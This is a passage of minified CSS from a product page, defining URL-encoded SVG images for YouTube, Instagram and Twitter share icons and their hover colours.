21.949%2C0-26.929%2C14.577-26.929%2C29.849v29.32h67.487L376.046%2C306h-58.278v176.617H259.71V306H223.825z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.consulta-prod .shared-det #iconYoutube{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2297.75px%22%20height%3D%2297.75px%22%20viewBox%3D%220%200%2097.75%2097.75%22%20style%3D%22enable-background%3Anew%200%200%2097.75%2097.75%3B%22%20xml%3Aspace%3D%22preserve%22%0D%0A%09%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpolygon%20fill%3D%22%237c7c7c%22%20points%3D%2225.676%2C52.482%2029.551%2C52.482%2029.551%2C73.455%2033.217%2C73.455%2033.217%2C52.482%2037.164%2C52.482%2037.164%2C49.047%20%0D%0A%09%09%0925.676%2C49.047%20%09%09%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M56.674%2C55.046c-1.212%2C0-2.343%2C0.662-3.406%2C1.972v-7.972h-3.295v24.409h3.295v-1.762c1.103%2C1.361%2C2.233%2C2.013%2C3.406%2C2.013%0D%0A%09%09%09c1.311%2C0%2C2.193-0.69%2C2.633-2.044c0.221-0.771%2C0.334-1.982%2C0.334-3.665v-7.242c0-1.722-0.113-2.924-0.334-3.655%0D%0A%09%09%09C58.868%2C55.736%2C57.984%2C55.046%2C56.674%2C55.046z%20M56.344%2C68.255c0%2C1.644-0.482%2C2.454-1.434%2C2.454c-0.541%2C0-1.092-0.259-1.643-0.811%0D%0A%09%09%09V58.814c0.551-0.545%2C1.102-0.803%2C1.643-0.803c0.951%2C0%2C1.434%2C0.842%2C1.434%2C2.482V68.255z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M43.824%2C69.167c-0.731%2C1.033-1.422%2C1.542-2.084%2C1.542c-0.44%2C0-0.691-0.259-0.771-0.771c-0.03-0.106-0.03-0.508-0.03-1.28%0D%0A%09%09%09v-13.39h-3.296v14.379c0%2C1.285%2C0.111%2C2.153%2C0.291%2C2.705c0.331%2C0.922%2C1.063%2C1.354%2C2.123%2C1.354c1.213%2C0%2C2.457-0.732%2C3.767-2.234%0D%0A%09%09%09v1.984h3.298V55.268h-3.298V69.167z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M46.653%2C38.466c1.073%2C0%2C1.588-0.851%2C1.588-2.551v-7.731c0-1.701-0.515-2.548-1.588-2.548c-1.074%2C0-1.59%2C0.848-1.59%2C2.548%0D%0A%09%09%09v7.731C45.063%2C37.616%2C45.579%2C38.466%2C46.653%2C38.466z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M48.875%2C0C21.882%2C0%2C0%2C21.882%2C0%2C48.875S21.882%2C97.75%2C48.875%2C97.75S97.75%2C75.868%2C97.75%2C48.875S75.868%2C0%2C48.875%2C0z%0D%0A%09%09%09%20M54.311%2C22.86h3.321v13.532c0%2C0.781%2C0%2C1.186%2C0.04%2C1.295c0.073%2C0.516%2C0.335%2C0.78%2C0.781%2C0.78c0.666%2C0%2C1.365-0.516%2C2.104-1.559%0D%0A%09%09%09V22.86h3.33v18.379h-3.33v-2.004c-1.326%2C1.52-2.59%2C2.257-3.805%2C2.257c-1.072%2C0-1.812-0.435-2.146-1.365%0D%0A%09%09%09c-0.184-0.557-0.295-1.436-0.295-2.733V22.86L54.311%2C22.86z%20M41.733%2C28.853c0-1.965%2C0.334-3.401%2C1.042-4.33%0D%0A%09%09%09c0.921-1.257%2C2.218-1.885%2C3.878-1.885c1.668%2C0%2C2.964%2C0.628%2C3.885%2C1.885c0.698%2C0.928%2C1.032%2C2.365%2C1.032%2C4.33v6.436%0D%0A%09%09%09c0%2C1.954-0.334%2C3.403-1.032%2C4.322c-0.921%2C1.254-2.217%2C1.881-3.885%2C1.881c-1.66%2C0-2.957-0.627-3.878-1.881%0D%0A%09%09%09c-0.708-0.919-1.042-2.369-1.042-4.322V28.853z%20M32.827%2C16.576l2.622%2C9.685l2.519-9.685h3.735L37.26%2C31.251v9.989h-3.692v-9.989%0D%0A%09%09%09c-0.335-1.77-1.074-4.363-2.259-7.803c-0.778-2.289-1.589-4.585-2.367-6.872H32.827z%20M75.186%2C75.061%0D%0A%09%09%09c-0.668%2C2.899-3.039%2C5.039-5.894%2C5.358c-6.763%2C0.755-13.604%2C0.759-20.42%2C0.755c-6.813%2C0.004-13.658%2C0-20.419-0.755%0D%0A%09%09%09c-2.855-0.319-5.227-2.458-5.893-5.358c-0.951-4.129-0.951-8.638-0.951-12.89s0.012-8.76%2C0.962-12.89%0D%0A%09%09%09c0.667-2.9%2C3.037-5.04%2C5.892-5.358c6.762-0.755%2C13.606-0.759%2C20.421-0.755c6.813-0.004%2C13.657%2C0%2C20.419%2C0.755%0D%0A%09%09%09c2.855%2C0.319%2C5.227%2C2.458%2C5.896%2C5.358c0.948%2C4.13%2C0.942%2C8.638%2C0.942%2C12.89S76.137%2C70.932%2C75.186%2C75.061z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M67.17%2C55.046c-1.686%2C0-2.995%2C0.619-3.947%2C1.864c-0.699%2C0.92-1.018%2C2.342-1.018%2C4.285v6.371%0D%0A%09%09%09c0%2C1.933%2C0.357%2C3.365%2C1.059%2C4.276c0.951%2C1.242%2C2.264%2C1.863%2C3.988%2C1.863c1.721%2C0%2C3.072-0.651%2C3.984-1.972%0D%0A%09%09%09c0.4-0.584%2C0.66-1.245%2C0.77-1.975c0.031-0.33%2C0.07-1.061%2C0.07-2.124v-0.479h-3.361c0%2C1.32-0.043%2C2.053-0.072%2C2.232%0D%0A%09%09%09c-0.188%2C0.881-0.662%2C1.321-1.473%2C1.321c-1.132%2C0-1.686-0.84-1.686-2.522v-3.226h6.592v-3.767c0-1.943-0.329-3.365-1.02-4.285%0D%0A%09%09%09C70.135%2C55.666%2C68.824%2C55.046%2C67.17%2C55.046z%20M68.782%2C62.218h-3.296v-1.683c0-1.682%2C0.553-2.523%2C1.654-2.523%0D%0A%09%09%09c1.09%2C0%2C1.642%2C0.842%2C1.642%2C2.523V62.218z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.consulta-prod .shared-det #iconYoutube:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2297.75px%22%20height%3D%2297.75px%22%20viewBox%3D%220%200%2097.75%2097.75%22%20style%3D%22enable-background%3Anew%200%200%2097.75%2097.75%3B%22%20xml%3Aspace%3D%22preserve%22%0D%0A%09%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpolygon%20fill%3D%22%23b00%22%20points%3D%2225.676%2C52.482%2029.551%2C52.482%2029.551%2C73.455%2033.217%2C73.455%2033.217%2C52.482%2037.164%2C52.482%2037.164%2C49.047%20%0D%0A%09%09%0925.676%2C49.047%20%09%09%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23b00%22%20d%3D%22M56.674%2C55.046c-1.212%2C0-2.343%2C0.662-3.406%2C1.972v-7.972h-3.295v24.409h3.295v-1.762c1.103%2C1.361%2C2.233%2C2.013%2C3.406%2C2.013%0D%0A%09%09%09c1.311%2C0%2C2.193-0.69%2C2.633-2.044c0.221-0.771%2C0.334-1.982%2C0.334-3.665v-7.242c0-1.722-0.113-2.924-0.334-3.655%0D%0A%09%09%09C58.868%2C55.736%2C57.984%2C55.046%2C56.674%2C55.046z%20M56.344%2C68.255c0%2C1.644-0.482%2C2.454-1.434%2C2.454c-0.541%2C0-1.092-0.259-1.643-0.811%0D%0A%09%09%09V58.814c0.551-0.545%2C1.102-0.803%2C1.643-0.803c0.951%2C0%2C1.434%2C0.842%2C1.434%2C2.482V68.255z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23b00%22%20d%3D%22M43.824%2C69.167c-0.731%2C1.033-1.422%2C1.542-2.084%2C1.542c-0.44%2C0-0.691-0.259-0.771-0.771c-0.03-0.106-0.03-0.508-0.03-1.28%0D%0A%09%09%09v-13.39h-3.296v14.379c0%2C1.285%2C0.111%2C2.153%2C0.291%2C2.705c0.331%2C0.922%2C1.063%2C1.354%2C2.123%2C1.354c1.213%2C0%2C2.457-0.732%2C3.767-2.234%0D%0A%09%09%09v1.984h3.298V55.268h-3.298V69.167z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23b00%22%20d%3D%22M46.653%2C38.466c1.073%2C0%2C1.588-0.851%2C1.588-2.551v-7.731c0-1.701-0.515-2.548-1.588-2.548c-1.074%2C0-1.59%2C0.848-1.59%2C2.548%0D%0A%09%09%09v7.731C45.063%2C37.616%2C45.579%2C38.466%2C46.653%2C38.466z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23b00%22%20d%3D%22M48.875%2C0C21.882%2C0%2C0%2C21.882%2C0%2C48.875S21.882%2C97.75%2C48.875%2C97.75S97.75%2C75.868%2C97.75%2C48.875S75.868%2C0%2C48.875%2C0z%0D%0A%09%09%09%20M54.311%2C22.86h3.321v13.532c0%2C0.781%2C0%2C1.186%2C0.04%2C1.295c0.073%2C0.516%2C0.335%2C0.78%2C0.781%2C0.78c0.666%2C0%2C1.365-0.516%2C2.104-1.559%0D%0A%09%09%09V22.86h3.33v18.379h-3.33v-2.004c-1.326%2C1.52-2.59%2C2.257-3.805%2C2.257c-1.072%2C0-1.812-0.435-2.146-1.365%0D%0A%09%09%09c-0.184-0.557-0.295-1.436-0.295-2.733V22.86L54.311%2C22.86z%20M41.733%2C28.853c0-1.965%2C0.334-3.401%2C1.042-4.33%0D%0A%09%09%09c0.921-1.257%2C2.218-1.885%2C3.878-1.885c1.668%2C0%2C2.964%2C0.628%2C3.885%2C1.885c0.698%2C0.928%2C1.032%2C2.365%2C1.032%2C4.33v6.436%0D%0A%09%09%09c0%2C1.954-0.334%2C3.403-1.032%2C4.322c-0.921%2C1.254-2.217%2C1.881-3.885%2C1.881c-1.66%2C0-2.957-0.627-3.878-1.881%0D%0A%09%09%09c-0.708-0.919-1.042-2.369-1.042-4.322V28.853z%20M32.827%2C16.576l2.622%2C9.685l2.519-9.685h3.735L37.26%2C31.251v9.989h-3.692v-9.989%0D%0A%09%09%09c-0.335-1.77-1.074-4.363-2.259-7.803c-0.778-2.289-1.589-4.585-2.367-6.872H32.827z%20M75.186%2C75.061%0D%0A%09%09%09c-0.668%2C2.899-3.039%2C5.039-5.894%2C5.358c-6.763%2C0.755-13.604%2C0.759-20.42%2C0.755c-6.813%2C0.004-13.658%2C0-20.419-0.755%0D%0A%09%09%09c-2.855-0.319-5.227-2.458-5.893-5.358c-0.951-4.129-0.951-8.638-0.951-12.89s0.012-8.76%2C0.962-12.89%0D%0A%09%09%09c0.667-2.9%2C3.037-5.04%2C5.892-5.358c6.762-0.755%2C13.606-0.759%2C20.421-0.755c6.813-0.004%2C13.657%2C0%2C20.419%2C0.755%0D%0A%09%09%09c2.855%2C0.319%2C5.227%2C2.458%2C5.896%2C5.358c0.948%2C4.13%2C0.942%2C8.638%2C0.942%2C12.89S76.137%2C70.932%2C75.186%2C75.061z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23b00%22%20d%3D%22M67.17%2C55.046c-1.686%2C0-2.995%2C0.619-3.947%2C1.864c-0.699%2C0.92-1.018%2C2.342-1.018%2C4.285v6.371%0D%0A%09%09%09c0%2C1.933%2C0.357%2C3.365%2C1.059%2C4.276c0.951%2C1.242%2C2.264%2C1.863%2C3.988%2C1.863c1.721%2C0%2C3.072-0.651%2C3.984-1.972%0D%0A%09%09%09c0.4-0.584%2C0.66-1.245%2C0.77-1.975c0.031-0.33%2C0.07-1.061%2C0.07-2.124v-0.479h-3.361c0%2C1.32-0.043%2C2.053-0.072%2C2.232%0D%0A%09%09%09c-0.188%2C0.881-0.662%2C1.321-1.473%2C1.321c-1.132%2C0-1.686-0.84-1.686-2.522v-3.226h6.592v-3.767c0-1.943-0.329-3.365-1.02-4.285%0D%0A%09%09%09C70.135%2C55.666%2C68.824%2C55.046%2C67.17%2C55.046z%20M68.782%2C62.218h-3.296v-1.683c0-1.682%2C0.553-2.523%2C1.654-2.523%0D%0A%09%09%09c1.09%2C0%2C1.642%2C0.842%2C1.642%2C2.523V62.218z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.consulta-prod .shared-det #iconInstagran{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2019.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20viewBox%3D%220%200%20486.392%20486.392%22%20style%3D%22enable-background%3Anew%200%200%20486.392%20486.392%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M243.196%2C0C108.891%2C0%2C0%2C108.891%2C0%2C243.196s108.891%2C243.196%2C243.196%2C243.196%0D%0A%09%09%09s243.196-108.891%2C243.196-243.196C486.392%2C108.861%2C377.501%2C0%2C243.196%2C0z%20M364.186%2C188.598l0.182%2C7.752%0D%0A%09%09%09c0%2C79.16-60.221%2C170.359-170.359%2C170.359c-33.804%2C0-65.268-9.91-91.776-26.904c4.682%2C0.547%2C9.454%2C0.851%2C14.288%2C0.851%0D%0A%09%09%09c28.059%2C0%2C53.868-9.576%2C74.357-25.627c-26.204-0.486-48.305-17.814-55.935-41.586c3.678%2C0.699%2C7.387%2C1.034%2C11.278%2C1.034%0D%0A%09%09%09c5.472%2C0%2C10.761-0.699%2C15.777-2.067c-27.39-5.533-48.031-29.7-48.031-58.701v-0.76c8.086%2C4.499%2C17.297%2C7.174%2C27.116%2C7.509%0D%0A%09%09%09c-16.051-10.731-26.63-29.062-26.63-49.825c0-10.974%2C2.949-21.249%2C8.086-30.095c29.518%2C36.236%2C73.658%2C60.069%2C123.422%2C62.562%0D%0A%09%09%09c-1.034-4.378-1.55-8.968-1.55-13.649c0-33.044%2C26.812-59.857%2C59.887-59.857c17.206%2C0%2C32.771%2C7.265%2C43.714%2C18.908%0D%0A%09%09%09c13.619-2.706%2C26.448-7.691%2C38.03-14.531c-4.469%2C13.984-13.953%2C25.718-26.326%2C33.135c12.069-1.429%2C23.651-4.682%2C34.382-9.424%0D%0A%09%09%09C386.073%2C169.659%2C375.889%2C180.208%2C364.186%2C188.598z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.consulta-prod .shared-det #iconInstagran:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2019.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20viewBox%3D%220%200%20486.392%20486.392%22%20style%3D%22enable-background%3Anew%200%200%20486.392%20486.392%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2300aced%22%20d%3D%22M243.196%2C0C108.891%2C0%2C0%2C108.891%2C0%2C243.196s108.891%2C243.196%2C243.196%2C243.196%0D%0A%09%09%09s243.196-108.891%2C243.196-243.196C486.392%2C108.861%2C377.501%2C0%2C243.196%2C0z%20M364.186%2C188.598l0.182%2C7.752%0D%0A%09%09%09c0%2C79.16-60.221%2C170.359-170.359%2C170.359c-33.804%2C0-65.268-9.91-91.776-26.904c4.682%2C0.547%2C9.454%2C0.851%2C14.288%2C0.851%0D%0A%09%09%09c28.059%2C0%2C53.868-9.576%2C74.357-25.627c-26.204-0.486-48.305-17.814-55.935-41.586c3.678%2C0.699%2C7.387%2C1.034%2C11.278%2C1.034%0D%0A%09%09%09c5.472%2C0%2C10.761-0.699%2C15.777-2.067c-27.39-5.533-48.031-29.7-48.031-58.701v-0.76c8.086%2C4.499%2C17.297%2C7.174%2C27.116%2C7.509%0D%0A%09%09%09c-16.051-10.731-26.63-29.062-26.63-49.825c0-10.974%2C2.949-21.249%2C8.086-30.095c29.518%2C36.236%2C73.658%2C60.069%2C123.422%2C62.562%0D%0A%09%09%09c-1.034-4.378-1.55-8.968-1.55-13.649c0-33.044%2C26.812-59.857%2C59.887-59.857c17.206%2C0%2C32.771%2C7.265%2C43.714%2C18.908%0D%0A%09%09%09c13.619-2.706%2C26.448-7.691%2C38.03-14.531c-4.469%2C13.984-13.953%2C25.718-26.326%2C33.135c12.069-1.429%2C23.651-4.682%2C34.382-9.424%0D%0A%09%09%09C386.073%2C169.659%2C375.889%2C180.208%2C364.186%2C188.598z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}.consulta-prod .shared-det #iconTwitter{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2249.652px%22%20height%3D%2249.652px%22%20viewBox%3D%220%200%2049.652%2049.652%22%20style%3D%22enable-background%3Anew%200%200%2049.652%2049.652%3B%22%0D%0A%09%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M24.825%2C29.796c2.739%2C0%2C4.972-2.229%2C4.972-4.97c0-1.082-0.354-2.081-0.94-2.897c-0.903-1.252-2.371-2.073-4.029-2.073%0D%0A%09%09%09%09c-1.659%2C0-3.126%2C0.82-4.031%2C2.072c-0.588%2C0.816-0.939%2C1.815-0.94%2C2.897C19.854%2C27.566%2C22.085%2C29.796%2C24.825%2C29.796z%22%2F%3E%0D%0A%09%09%09%3Cpolygon%20fill%3D%22%237c7c7c%22%20points%3D%2235.678%2C18.746%2035.678%2C14.58%2035.678%2C13.96%2035.055%2C13.962%2030.891%2C13.975%2030.907%2C18.762%20%09%09%09%22%2F%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M24.826%2C0C11.137%2C0%2C0%2C11.137%2C0%2C24.826c0%2C13.688%2C11.137%2C24.826%2C24.826%2C24.826c13.688%2C0%2C24.826-11.138%2C24.826-24.826%0D%0A%09%09%09%09C49.652%2C11.137%2C38.516%2C0%2C24.826%2C0z%20M38.945%2C21.929v11.56c0%2C3.011-2.448%2C5.458-5.457%2C5.458H16.164%0D%0A%09%09%09%09c-3.01%2C0-5.457-2.447-5.457-5.458v-11.56v-5.764c0-3.01%2C2.447-5.457%2C5.457-5.457h17.323c3.01%2C0%2C5.458%2C2.447%2C5.458%2C5.457V21.929z%22%0D%0A%09%09%09%09%2F%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%237c7c7c%22%20d%3D%22M32.549%2C24.826c0%2C4.257-3.464%2C7.723-7.723%2C7.723c-4.259%2C0-7.722-3.466-7.722-7.723c0-1.024%2C0.204-2.003%2C0.568-2.897%0D%0A%09%09%09%09h-4.215v11.56c0%2C1.494%2C1.213%2C2.704%2C2.706%2C2.704h17.323c1.491%2C0%2C2.706-1.21%2C2.706-2.704v-11.56h-4.217%0D%0A%09%09%09%09C32.342%2C22.823%2C32.549%2C23.802%2C32